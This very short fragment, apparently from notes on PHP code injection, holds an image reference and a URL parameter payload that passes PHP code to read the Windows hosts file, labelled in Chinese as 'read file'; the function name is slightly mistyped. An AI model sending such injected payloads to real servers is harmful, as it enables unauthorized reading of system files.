 ?a=var dump(file_get_contents('c:windows\system32\drivers\etc\hosts')); \\读取文件